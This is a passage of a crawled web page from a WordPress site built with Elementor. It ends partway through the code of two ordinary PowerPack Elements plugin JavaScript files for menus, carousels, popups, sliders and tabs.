/* ]]> */ </script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js" id="swiper-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js" id="share-link-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js" id="elementor-dialog-js"></script> <script type="text/javascript" id="elementor-frontend-js-before"> /* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/wonderlogics.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"object oriented design &#8211; WonderLogics","excerpt":""}};
/* ]]> */ </script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js" id="pro-preloaded-elements-handlers-js"></script> <script type="text/javascript" id="jet-elements-js-extra"> /* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/wonderlogics.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/wonderlogics.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */ </script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js" id="jet-elements-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js" id="preloaded-modules-js"></script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://wonderlogics.com/wp-content/plugins/powerpack-elements/assets/js/frontend-advanced-menu.js
body_size: 1311
content:
;(function($) {

	PPAdvancedMenu = function( $scope ) {
		
		this.node = $scope;
		this.wrap = $scope.find('.pp-advanced-menu__container');
		this.menu = $scope.find('.pp-advanced-menu');
		this.dropdownMenu = $scope.find('.pp-advanced-menu__container.pp-advanced-menu--dropdown');
		this.menuToggle = $scope.find('.pp-menu-toggle'); // hamburger icon
		this.settings = $scope.find('.pp-advanced-menu__container').data('settings');
		this.menuId = this.settings.menu_id;
		this.menuType = this.settings.menu_type;
		this.duration = 400;

		this.init();
	};

	PPAdvancedMenu.prototype = {
		stretchElement: null,

		init: function () {

			if ( ! this.menu.length ) {
				return;
			}
            
            if ( jQuery.fn.smartmenus ) {
                // Override the default stupid detection
                jQuery.SmartMenus.prototype.isCSSOn = function() {
                    return true;
                };

                if ( elementorFrontend.config.is_rtl  ) {
                    jQuery.fn.smartmenus.defaults.rightToLeftSubMenus = true;
                }
            }

			if ('undefined' !== typeof $.fn.smartmenus) {
				this.menu.smartmenus({
					subIndicatorsText: '',
					subIndicatorsPos: 'append',
					subMenusMaxWidth: '1000px'
				});
			}

			if ( 'default' === this.menuType ) {
				this.initStretchElement();
				this.stretchMenu();
			}

			if ('off-canvas' === this.menuType) {
				this.initOffCanvas();
			}

			if ('full-screen' === this.menuType) {
				this.initFullScreen();
			}

			this.bindEvents();
		},

		getElementSettings: function( setting ) {
			if ( 'undefined' !== typeof this.settings[setting] ) {
				return this.settings[setting];
			}

			return false;
		},

		bindEvents: function () {
			var self = this;

			if ( ! this.menu.length ) {
				return;
			}

			this.menuToggle.on('click', $.proxy( this.toggleMenu, this ));

			if ('default' === this.menuType) {
				elementorFrontend.addListenerOnce(this.node.data('model-cid'), 'resize', $.proxy( this.stretchMenu, this) );
			}

			//self.panelUpdate();

			this.closeMenuESC();
		},

		panelUpdate: function() {
			var self = this;

			if ('undefined' !== typeof elementor && $('body').hasClass('elementor-editor-active')) {
				elementor.hooks.addAction('panel/open_editor/widget/pp-advanced-menu', function (panel, model, view) {
					panel.$el.find('select[data-setting="dropdown"]').on('change', function () {
						if (model.attributes.id === self.menuId) {
							if ($(this).val() === 'all') {
								self.node.find('.pp-advanced-menu--main').hide();
							}
							if ($(this).val() !== 'all') {
								self.node.find('.pp-advanced-menu--main').show();
							}
						}
					});

					if (model.attributes.id === self.menuId && 'all' === self.settings.breakpoint) {
						self.toggleMenu();
					}
				});
			}
		},

		initStretchElement: function () {
			this.stretchElement = new elementorFrontend.modules.StretchElement({ element: this.dropdownMenu });
		},

		stretchMenu: function () {
			if (this.getElementSettings('full_width')) { 
				this.stretchElement.stretch();

				this.dropdownMenu.css('top', this.menuToggle.outerHeight());
			} else {
				this.stretchElement.reset();
			}
		},

		initOffCanvas: function () {
			$('.pp-menu-' + this.settings.menu_id).each(function(id, el) {
				if ($(el).parent().is('body') ) {
					$(el).remove();
				}
			});

			$('.pp-menu-clear').remove();
				
			$('body').prepend(this.node.find( '.pp-menu-' + this.settings.menu_id ) );
			$('.pp-menu-' + this.settings.menu_id).css('height', window.innerHeight + 'px');
			$('.pp-menu-' + this.settings.menu_id).find('.pp-menu-close').on( 'click', $.proxy( this.closeMenu, this ));
		},

		initFullScreen: function () {
			$('body').addClass('pp-menu--full-screen');
			$('.pp-menu-' + this.settings.menu_id).css('height', window.innerHeight + 'px');
			$('.pp-menu-' + this.settings.menu_id).find('.pp-menu-close').on('click', $.proxy(this.closeMenu, this));
		},

		toggleMenu: function () {
			this.menuToggle.toggleClass('pp-active');

			var menuType = this.getElementSettings('menu_type');
			var isActive = this.menuToggle.hasClass('pp-active');

			if ('default' === menuType) {
				var $dropdownMenu = this.dropdownMenu;

				if (isActive) {
					$dropdownMenu.hide().slideDown(250, function () {
						$dropdownMenu.css('display', '');
					});
					
					this.stretchMenu();
				} else {
					$dropdownMenu.show().slideUp(250, function () {
						$dropdownMenu.css('display', '');
					});
				}
			}

			if ('off-canvas' === menuType) {
				this.toggleOffCanvas();
			}
			if ('full-screen' === menuType) {
				this.toggleFullScreen();
			}
		},

		toggleOffCanvas: function()
		{
			var isActive = this.menuToggle.hasClass('pp-active'),
				element = $('body').find('.pp-menu-' + this.menuId),
				time = this.duration,
				self = this;

			$('html').removeClass('pp-menu-toggle-open');

			if ( isActive ) {
				$('body').addClass('pp-menu--off-canvas');
				$('html').addClass('pp-menu-toggle-open');
				time = 0;
			} else {
				time = this.duration;
			}

			$('.pp-menu-open').removeClass('pp-menu-open');
			$('.pp-advanced-menu--toggle .pp-menu-toggle').not(this.menuToggle).removeClass('pp-active');

			setTimeout(function() {
				$('.pp-menu-off-canvas').removeAttr('style');

				if (isActive) {
					$('body').addClass('pp-menu-open');
					element.addClass('pp-menu-open').css('z-index', '999999');
					if ( $('.pp-menu-clear').length === 0 ) {
						$('body').append('<div class="pp-menu-clear"></div>');
					}
					$('.pp-menu-clear').off('click').on('click', $.proxy(self.closeMenu, self));
					$('.pp-menu-clear').fadeIn();
				} else {
					$('.pp-menu-open').removeClass('pp-menu-open');
					$('body').removeClass('pp-menu--off-canvas');
					$('html').removeClass('pp-menu-toggle-open');
					$('.pp-menu-clear').fadeOut();
				}
			}, time);
		},

		toggleFullScreen: function() {
			var isActive = this.menuToggle.hasClass('pp-active'),
				element = $('body').find('.pp-menu-' + this.menuId);

			$('html').removeClass('pp-menu-toggle-open');

			if ( isActive ) {
				$('html').addClass('pp-menu-toggle-open');
				this.node.find('.pp-menu-full-screen').addClass('pp-menu-open');
				this.node.find('.pp-menu-full-screen').attr('data-scroll', $(window).scrollTop());
				$(window).scrollTop(0);
			}
		},

		closeMenu: function() {
			if ( 'default' !== this.menuType ) {
				$('.pp-menu-open').removeClass('pp-menu-open');
				this.menuToggle.removeClass('pp-active');

				$('html').removeClass('pp-menu-toggle-open');

				if ( 'full-screen' === this.menuType ) {
					var scrollTop = this.node.find('.pp-menu-full-screen').data('scroll');
					$(window).scrollTop(scrollTop);
				}

				$('.pp-menu-clear').fadeOut();
			}
		},

		closeMenuESC: function() {
			var self = this;

			// menu close on ESC key
			$(document).on('keydown', function (e) {
				if (e.keyCode === 27) { // ESC
					self.closeMenu();
				}
			});
		}

	};

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://wonderlogics.com/wp-content/plugins/powerpack-elements/assets/js/frontend.js
body_size: 7439
content:
(function ($) {
    "use strict";
    
    var getElementSettings = function( $element ) {
		var elementSettings = {},
			modelCID 		= $element.data( 'model-cid' );

		if ( isEditMode && modelCID ) {
			var settings 		= elementorFrontend.config.elements.data[ modelCID ],
				settingsKeys 	= elementorFrontend.config.elements.keys[ settings.attributes.widgetType || settings.attributes.elType ];

			jQuery.each( settings.getActiveControls(), function( controlKey ) {
				if ( -1 !== settingsKeys.indexOf( controlKey ) ) {
					elementSettings[ controlKey ] = settings.attributes[ controlKey ];
				}
			} );
		} else {
			elementSettings = $element.data('settings') || {};
		}

		return elementSettings;
	};

    var isEditMode		= false;
    
    var ImageHotspotHandler = function ($scope, $) {
		var id 				= $scope.data('id'),
			elementSettings = getElementSettings( $scope ),
        	$tt_arrow       = elementSettings.tooltip_arrow,
			$tt_trigger     = elementSettings.tooltip_trigger;
		
        $('.pp-hot-spot-wrap[data-tooltip]').each(function () {
            var $tt_position        = $(this).data('tooltip-position'),
				$tt_template        = '',
				$tt_size            = $(this).data('tooltip-size'),
				$animation_in       = $(this).data('tooltip-animation-in'),
				$animation_out      = $(this).data('tooltip-animation-out');

            // tablet
            if ( window.innerWidth <= 1024 && window.innerWidth >= 768 ) {
                $tt_position = $scope.find('.pp-hot-spot-wrap[data-tooltip]').data('tooltip-position-tablet');
            }

            // mobile
            if ( window.innerWidth < 768 ) {
                $tt_position = $scope.find('.pp-hot-spot-wrap[data-tooltip]').data('tooltip-position-mobile');
            }
            
            if ( $tt_arrow == 'yes' ) {
                $tt_template = '<div class="pp-tooltip pp-tooltip-'+id+' pp-tooltip-'+$tt_size+'"><div class="pp-tooltip-body"><div class="pp-tooltip-content"></div><div class="pp-tooltip-callout"></div></div></div>';
            } else {
                $tt_template = '<div class="pp-tooltip pp-tooltip-'+id+' pp-tooltip-'+$tt_size+'"><div class="pp-tooltip-body"><div class="pp-tooltip-content"></div></div></div>';
			}
			
			var tooltipConfig = {
                template		: $tt_template,
				position		: $tt_position,
				animationIn		: $animation_in,
				animationOut	: $animation_out,
				animDuration	: 400,
                toggleable		: ($tt_trigger === 'click') ? true : false
			};

			console.log(tooltipConfig);
            
            $(this)._tooltip( tooltipConfig );
        });
    };
    
    var ImageComparisonHandler = function ($scope, $) {
        var image_comparison_elem       = $scope.find('.pp-image-comparison').eq(0),
            settings                    = image_comparison_elem.data('settings');
        
        image_comparison_elem.twentytwenty({
            default_offset_pct:         settings.visible_ratio,
            orientation:                settings.orientation,
            before_label:               settings.before_label,
            after_label:                settings.after_label,
            move_slider_on_hover:       settings.slider_on_hover,
            move_with_handle_only:      settings.slider_with_handle,
            click_to_move:              settings.slider_with_click,
            no_overlay:                 settings.no_overlay
        });
    };
    
    var CounterHandler = function ($scope, $) {
        var counter_elem                = $scope.find('.pp-counter').eq(0),
            $target                     = counter_elem.data('target');
        
        $(counter_elem).waypoint(function () {
            $($target).each(function () {
                var v                   = $(this).data("to"),
                    speed               = $(this).data("speed"),
                    od                  = new Odometer({
                        el:             this,
                        value:          0,
                        duration:       speed
                    });
                od.render();
                setInterval(function () {
                    od.update(v);
                });
            });
        },
            {
                offset:             "80%",
                triggerOnce:        true
            });
    };
    
    var LogoCarouselHandler = function ($scope, $) {
        var carousel_wrap               = $scope.find('.pp-logo-carousel-wrap').eq(0),
            carousel                    = carousel_wrap.find('.pp-logo-carousel'),
            slider_options              = JSON.parse( carousel_wrap.attr('data-slider-settings') );

        var mySwiper = new Swiper(carousel, slider_options);
    };
    
    var InfoBoxCarouselHandler = function ($scope, $) {
        var carousel_wrap               = $scope.find('.pp-info-box-carousel-wrap').eq(0),
            carousel                    = carousel_wrap.find('.pp-info-box-carousel'),
            slider_options              = JSON.parse( carousel_wrap.attr('data-slider-settings') );

        var mySwiper = new Swiper(carousel, slider_options);
    };
    
    var InstaFeedPopupHandler = function ($scope, $) {
        var instafeed_elem              = $scope.find('.pp-instagram-feed').eq(0),
            settings                    = instafeed_elem.data('settings'),
            pp_widget_id                = settings.target,
            pp_popup                    = settings.popup,
            like_span                   = (settings.likes === '1') ? '<span class="likes"><i class="fa fa-heart"></i> {{likes}}</span>' : '',
            comments_span               = (settings.comments === '1') ? '<span class="comments"><i class="fa fa-comment"></i> {{comments}}</span>' : '',
            $more_button                = instafeed_elem.find('.pp-load-more-button'),
        
            feed = new Instafeed({
                get:                    'user',
                userId:                 settings.user_id,
                sortBy:                 settings.sort_by,
                accessToken:            settings.access_token,
                limit:                  settings.images_count,
                target:                 pp_widget_id,
                resolution:             settings.resolution,
                orientation:            'portrait',
                template:               function () {
                    if (pp_popup === '1') {
                        if (settings.layout === 'carousel') {
                            return '<div class="pp-feed-item swiper-slide"><a href="{{image}}"><div class="pp-overlay-container">' + like_span + comments_span + '</div><img src="{{image}}" /></a></div>';
                        } else {
                            return '<div class="pp-feed-item"><div class="pp-feed-item-inner"><a href="{{image}}"><div class="pp-overlay-container">' + like_span + comments_span + '</div><img src="{{image}}" /></a></div></div>';
                        }
                    } else {
                        if (settings.layout === 'carousel') {
                            return '<div class="pp-feed-item swiper-slide">' +
                                '<a href="{{link}}">' +
                                    '<div class="pp-overlay-container">' + like_span + comments_span + '</div>' +
                                    '<img src="{{image}}" />' +
                                '</a>' +
                                '</div>';
                        } else {
                            return '<div class="pp-feed-item"><div class="pp-feed-item-inner">' +
                                '<a href="{{link}}">' +
                                    '<div class="pp-overlay-container">' + like_span + comments_span + '</div>' +
                                    '<img src="{{image}}" />' +
                                '</a>' +
                                '</div></div>';
                        }
                    }
                }(),
                after: function () {
                    if (settings.layout === 'carousel') {
                        var $carousel                   = $scope.find('.swiper-container').eq(0),
                            $items                      = ($carousel.data("items") !== undefined) ? $carousel.data("items") : 3,
                            $items_tablet               = ($carousel.data("items-tablet") !== undefined) ? $carousel.data("items-tablet") : 3,
                            $items_mobile               = ($carousel.data("items-mobile") !== undefined) ? $carousel.data("items-mobile") : 3,
                            $margin                     = ($carousel.data("margin") !== undefined) ? $carousel.data("margin") : 10,
                            $margin_tablet              = ($carousel.data("margin-tablet") !== undefined) ? $carousel.data("margin-tablet") : 10,
                            $margin_mobile              = ($carousel.data("margin-mobile") !== undefined) ? $carousel.data("margin-mobile") : 10,
                            $effect                     = ($carousel.data("effect") !== undefined) ? $carousel.data("effect") : 'slide',
                            $speed                      = ($carousel.data("speed") !== undefined) ? $carousel.data("speed") : 400,
                            $autoplay                   = ($carousel.data("autoplay") !== undefined) ? $carousel.data("autoplay") : 999999,
                            $loop                       = ($carousel.data("loop") !== undefined) ? $carousel.data("loop") : 0,
                            $grab_cursor                = ($carousel.data("grab-cursor") !== undefined) ? $carousel.data("grab-cursor") : 0,
                            $arrows                     = ($carousel.data("arrows") !== undefined) ? $carousel.data("arrows") : false,
                            $pagination                 = ($carousel.data("pagination") !== undefined) ? $carousel.data("pagination") : '.swiper-pagination',
                            $pagination_type            = ($carousel.data("pagination-type") !== undefined) ? $carousel.data("pagination-type") : 'bullets',

                            mySwiper = new Swiper($carousel, {
                                direction:              'horizontal',
                                speed:                  $speed,
                                effect:                 $effect,
                                slidesPerView:          $items,
                                spaceBetween:           $margin,
                                grabCursor:             $grab_cursor,
                                loop:                   $loop,
                                autoplay: {
                                    delay: $autoplay,
                                },
                                pagination: {
                                    el: $pagination,
                                    type: $pagination_type,
                                    clickable: true,
                                },
                                navigation: {
                                    nextEl: '.swiper-button-next',
                                    prevEl: '.swiper-button-prev',
                                },
                                breakpoints: {
                                    // when window width is <= 480px
                                    480: {
                                        slidesPerView:  $items_mobile,
                                        spaceBetween:   $margin_mobile
                                    },
                                    // when window width is <= 640px
                                    768: {
                                        slidesPerView:  $items_tablet,
                                        spaceBetween:   $margin_tablet
                                    }
                                }
                            });
                    }
                    if (!this.hasNext()) {
                        $more_button.attr('disabled', 'disabled');
                    }
                },
                success: function() {
                    $more_button.removeClass( 'pp-button-loading' );
                    $more_button.find( '.pp-load-more-button-text' ).html( 'Load More' );
                }
            });
        
        $more_button.on('click', function() {
            feed.next();
            $more_button.addClass( 'pp-button-loading' );
            $more_button.find( '.pp-load-more-button-text' ).html( 'Loading...' );
        });
        
        feed.run();
        
        if (pp_popup === '1') {
            $(pp_widget_id).each(function () {
                $(this).magnificPopup({
                    delegate: 'div a', // child items selector, by clicking on it popup will open
                    gallery: {
                        enabled: true,
                        navigateByImgClick: true,
                        preload: [0, 1]
                    },
                    type: 'image'
                });
            });
        }
    };
    
    var TeamMemberCarouselHandler = function ($scope, $) {
        var $carousel                   = $scope.find('.pp-tm-carousel').eq(0),
            $items                      = ($carousel.data("items") !== undefined) ? $carousel.data("items") : 3,
            $items_tablet               = ($carousel.data("items-tablet") !== undefined) ? $carousel.data("items-tablet") : 2,
            $items_mobile               = ($carousel.data("items-mobile") !== undefined) ? $carousel.data("items-mobile") : 1,
            $margin                     = ($carousel.data("margin") !== undefined) ? $carousel.data("margin") : 10,
            $margin_tablet              = ($carousel.data("margin-tablet") !== undefined) ? $carousel.data("margin-tablet") : 10,
            $margin_mobile              = ($carousel.data("margin-mobile") !== undefined) ? $carousel.data("margin-mobile") : 10,
            $speed                      = ($carousel.data("speed") !== undefined) ? $carousel.data("speed") : 400,
            $autoplay                   = ($carousel.data("autoplay") !== undefined) ? $carousel.data("autoplay") : 999999,
            $loop                       = ($carousel.data("loop") !== undefined) ? $carousel.data("loop") : 0,
            $grab_cursor                = ($carousel.data("grab-cursor") !== undefined) ? $carousel.data("grab-cursor") : 0,
            $pagination                 = ($carousel.data("pagination") !== undefined) ? $carousel.data("pagination") : '.swiper-pagination',
            $pagination_type            = ($carousel.data("pagination-type") !== undefined) ? $carousel.data("pagination-type") : 'bullets',
            $arrows                     = ($carousel.data("arrows") !== undefined) ? $carousel.data("arrows") : false,
            $arrow_next                 = ($carousel.data("arrow-next") !== undefined) ? $carousel.data("arrow-next") : '.swiper-button-next',
            $arrow_prev                 = ($carousel.data("arrow-prev") !== undefined) ? $carousel.data("arrow-prev") : '.swiper-button-prev',
            
            mySwiper = new Swiper($carousel, {
                direction:              'horizontal',
                speed:                  $speed,
                slidesPerView:          $items,
                spaceBetween:           $margin,
                grabCursor:             $grab_cursor,
                paginationClickable:    true,
                loop:                   $loop,
                autoplay: {
                    delay: $autoplay,
                },
                pagination: {
                    el: $pagination,
                    type: $pagination_type,
                    clickable: true,
                },
                navigation: {
                    nextEl: $arrow_next,
                    prevEl: $arrow_prev,
                },
                breakpoints: {
                    // when window width is <= 480px
                    480: {
                        slidesPerView:  $items_mobile,
                        spaceBetween:   $margin_mobile
                    },
                    // when window width is <= 640px
                    768: {
                        slidesPerView:  $items_tablet,
                        spaceBetween:   $margin_tablet
                    }
                }
            });
    };
    
    var ImageSliderHandler = function ( $scope, $ ) {
        var $carousel            = $scope.find( '.pp-image-slider' ).eq( 0 ),
            $slider_id           = $carousel.attr( 'id' ),
            $slider_wrap         = $scope.find( '.pp-image-slider-wrap' ),
            $thumbs_nav          = $scope.find( '.pp-image-slider-container .pp-image-slider-thumb-item-wrap' ),
            elementSettings      = getElementSettings( $scope ),
            $arrow_next          = elementSettings.arrow,
            $arrow_prev          = ( $arrow_next !== undefined ) ? $arrow_next.replace( "right", "left" ) : '',
			$items               = ( elementSettings.slides_per_view !== undefined && elementSettings.slides_per_view !== '' ) ? parseInt( elementSettings.slides_per_view ) : 1,
			$items_tablet        = ( elementSettings.slides_per_view_tablet !== undefined && elementSettings.slides_per_view_tablet !== '' ) ? parseInt( elementSettings.slides_per_view_tablet ) : 1,
			$items_mobile        = ( elementSettings.slides_per_view_mobile !== undefined && elementSettings.slides_per_view_mobile !== '' ) ? parseInt( elementSettings.slides_per_view_mobile ) : 1,
			$items_scroll        = ( elementSettings.slides_to_scroll !== undefined && elementSettings.slides_to_scroll !== '' ) ? parseInt( elementSettings.slides_to_scroll ) : 1,
			$items_scroll_tablet = ( elementSettings.slides_to_scroll_tablet !== undefined && elementSettings.slides_to_scroll_tablet !== '' ) ? parseInt( elementSettings.slides_to_scroll_tablet ) : 1,
			$items_scroll_mobile = ( elementSettings.slides_to_scroll_mobile !== undefined && elementSettings.slides_to_scroll_mobile !== '' ) ? parseInt( elementSettings.slides_to_scroll_mobile ) : 1;

            $carousel.slick({
                slidesToShow:           $items,
				slidesToScroll:  		$items_scroll,
                autoplay:               'yes' === elementSettings.autoplay,
                autoplaySpeed:          elementSettings.autoplay_speed,
                arrows:                 'yes' === elementSettings.arrows,
                prevArrow:              '<div class="pp-slider-arrow pp-arrow pp-arrow-prev"><i class="' + $arrow_prev + '"></i></div>',
				nextArrow:              '<div class="pp-slider-arrow pp-arrow pp-arrow-next"><i class="' + $arrow_next + '"></i></div>',
                dots:                   'yes' === elementSettings.dots,
                fade:                   'fade' === elementSettings.effect,
                speed:                  elementSettings.animation_speed,
                infinite:               'yes' === elementSettings.infinite_loop,
                pauseOnHover:           'yes' === elementSettings.pause_on_hover,
                adaptiveHeight:         'yes' === elementSettings.adaptive_height,
                rtl:                    'right' === elementSettings.direction,
                responsive: [
                    {
                    breakpoint: 1024,
                        settings: {
                            slidesToShow: $items_tablet,
							slidesToScroll: $items_scroll_tablet,
                        }
                    },
                    {
                    breakpoint: 768,
                        settings: {
                            slidesToShow: $items_mobile,
							slidesToScroll: $items_scroll_mobile,
                        }
                    },
                ]
            });

            $carousel.slick( 'setPosition' );

            if ( elementSettings.skin == 'slideshow' ) {
                $thumbs_nav.removeClass('pp-active-slide');
                $thumbs_nav.eq(0).addClass('pp-active-slide');

                $carousel.on('beforeChange', function ( event, slick, currentSlide, nextSlide ) {
                    var currentSlide = nextSlide;
                    $thumbs_nav.removeClass('pp-active-slide');
                    $thumbs_nav.eq( currentSlide ).addClass('pp-active-slide');
                });

                $thumbs_nav.each( function( currentSlide ) {
                    $(this).on( 'click', function ( e ) {
                        e.preventDefault();
                        $carousel.slick( 'slickGoTo', currentSlide );
                    });
                });
            }

            if ( isEditMode ) {
                $slider_wrap.resize( function() {
                    $carousel.slick( 'setPosition' );
                });
            }
        
            var $lightbox_selector = '.slick-slide:not(.slick-cloned) .pp-image-slider-slide-link[data-fancybox="'+$slider_id+'"]';
        
            $($lightbox_selector).fancybox({
                loop:       true,
            });
    };

	var ModalPopupHandler = function ($scope, $) {
		var popup_elem                  = $scope.find('.pp-modal-popup').eq(0),
			$main_class                 = popup_elem.data('main-class'),
			$popup_layout               = popup_elem.data('popup-layout'),
			$close_button               = (popup_elem.data('close-button') === 'yes') ? true : false,
			$close_button_pos           = popup_elem.data('close-button-pos'),
			$effect                     = popup_elem.data('effect'),
			$type                       = popup_elem.data('type'),
			$iframe_class               = popup_elem.data('iframe-class'),
			$src                        = popup_elem.data('src'),
			$trigger_element            = popup_elem.data('trigger-element'),
			$delay                      = popup_elem.data('delay'),
			$trigger                    = popup_elem.data('trigger'),
			$popup_id                   = popup_elem.data('popup-id'),
			$display_after              = popup_elem.data('display-after'),
			$esc_exit                   = (popup_elem.data('esc') === 'yes') ? true : false,
			$click_exit                 = (popup_elem.data('click') === 'yes') ? true : false;
			$main_class += ' ' + $popup_layout + ' ' + $close_button_pos + ' ' + $effect;
		if ($trigger == 'exit-intent') {
			var flag = true,
				mouseY = 0,
				topValue = 0;

			if ( $display_after === 0 ) {
				$.removeCookie($popup_id, { path: '/' });
			}
			$(document).on( 'mouseleave', function( e ) {
				mouseY = e.clientY;
				if (mouseY < topValue && !$.cookie($popup_id) ) {
					$.magnificPopup.open({
						items: {
							src: $src //ID of inline element
						},
						type: $type,
						showCloseBtn: $close_button,
						enableEscapeKey: $esc_exit,
						closeOnBgClick: $click_exit,
						removalDelay: 500, //Delaying the removal in order to fit in the animation of the popup
						mainClass: 'mfp-fade mfp-fade-side', //The actual animation
					});

					if ( $display_after > 0 ) {
						$.cookie($popup_id, $display_after, { expires: $display_after, path: '/' });
					} else {
						$.removeCookie( $popup_id );
					}
				}
			} );
		}
		else if ( $trigger == 'page-load') {
			if ( $display_after === 0 ) {
				$.removeCookie($popup_id, { path: '/' });
			}
			if ( !$.cookie($popup_id) ) {
				setTimeout(function() {
					$.magnificPopup.open({
						items: {
							src: $src 
						},
						type: $type,
						showCloseBtn: $close_button,
						enableEscapeKey: $esc_exit,
						closeOnBgClick: $click_exit,
					});

					if ( $display_after > 0 ) {
						$.cookie($popup_id, $display_after, { expires: $display_after, path: '/' });
					} else {
						$.removeCookie( $popup_id );
					}
				}, $delay);
			}
		} else {
			if (typeof $trigger_element === 'undefined' || $trigger_element === '') {
				$trigger_element = '.pp-modal-popup-link'
			}
			//console.log($trigger_element);
			$( $trigger_element ).magnificPopup({
				image: {
					markup: '<div class="' + $iframe_class + '">'+
							'<div class="modal-popup-window-inner">'+
							'<div class="mfp-figure">'+
							'<div class="mfp-close"></div>'+
							'<div class="mfp-img"></div>'+
							'<div class="mfp-bottom-bar">'+
								'<div class="mfp-title"></div>'+
								'<div class="mfp-counter"></div>'+
							'</div>'+
							'</div>'+
							'</div>'+
							'</div>',
				},
				iframe: {
					markup: '<div class="' + $iframe_class + '">'+
							'<div class="modal-popup-window-inner">'+
							'<div class="mfp-iframe-scaler">'+
								'<div class="mfp-close"></div>'+
								'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
							'</div>'+
							'</div>'+
							'</div>',
				},
				items: {
					src: $src,
					type: $type,
				},
				removalDelay: 500,
				showCloseBtn: $close_button,
				enableEscapeKey: $esc_exit,
				closeOnBgClick: $click_exit,
				mainClass: $main_class,
			});
		}
		$.extend(true, $.magnificPopup.defaults, {
			tClose: 'Close',
		});
	};

	var TableHandler = function ($scope, $) {
		var table_elem      = $scope.find('.pp-table').eq(0);
		
		$( document ).trigger( "enhance.tablesaw" );
	};

	var AdvancedTabsHandler = function ($scope, $) {
		var titleContainer     = $scope.find('.pp-advanced-tabs'),
			titleMain          = $scope.find('.pp-advanced-tabs-wrapper'),
			titleVertical      = $scope.find('.pp-advanced-tabs-wrapper.at-vertical'),
			titleWrap          = titleMain.find('.pp-advanced-tabs-title'),
			titleFirstChild    = titleMain.find(">:first-child").toggleClass(titleWrap ),
			// Content
			contentWrap        = $scope.find('.pp-advanced-tabs-content-wrapper'),
			contentTab         = $scope.find('.pp-advanced-tabs-content-wrapper.at-vertical-content'),
			contentSection     = $scope.find('.pp-advanced-tabs-content'),
			contentFirstChild  = contentWrap.find(".pp-advanced-tabs-content:nth-child(2)"),
			// ResponsiveTab
			responsiveTab      = contentWrap.find(".pp-advanced-tabs-title.pp-tab-responsive"),
			responsiveTabInner = responsiveTab.find(".pp-advanced-tabs-title-inner");

		titleFirstChild.find('.active-slider-span').addClass('activated-slider-span');

		if ($(window).width() < 768) {
			contentFirstChild.fadeIn();
		}

		$( titleWrap ).click( function(){
			var tabId = $( this ).data( 'index' );
			titleWrap.removeClass('at-active');
			titleWrap.find('.active-slider-span').removeClass('activated-slider-span');

			$( this ).addClass('at-active');
			$( this ).find('.active-slider-span').addClass('activated-slider-span');

			var contentActive = contentWrap.find('#pp-advanced-tabs-content-' + tabId );
			contentSection.removeClass('at-active-content');
			contentActive.addClass('at-active-content');
		});

// For Responsive Tabs

	responsiveTabInner.find('.pp-toggle-icon').addClass('fa-plus');
		$( responsiveTab ).click(function () {
			var $this           = $(this),
				responsiveTabId = $this.data( 'index' ),
				contentActive   = contentWrap.find('#pp-advanced-tabs-content-' + responsiveTabId );

			responsiveTab.find('.pp-toggle-icon').removeClass('fa-minus');
			contentSection.slideUp();

			if ( ! $this.hasClass('responsive-active') ) {
				$this.addClass('responsive-active');
				contentActive.slideDown(400, function () {
					if (contentActive.is(':visible')) {
						$this.find('.pp-toggle-icon').addClass('fa-minus');
						contentActive.css('display', 'block');
					} else {
						$this.find('.pp-toggle-icon').removeClass('fa-minus');
					}
				});
			} else {
